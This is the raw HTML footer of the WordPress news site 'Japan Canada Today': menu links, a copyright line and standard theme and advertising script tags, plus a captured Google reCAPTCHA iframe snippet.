                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69700cc6abed7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"25d65bddf4","ip":"3.140.247.10","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HtKTVdBhfWY_0yDtiI7OjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768950986412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>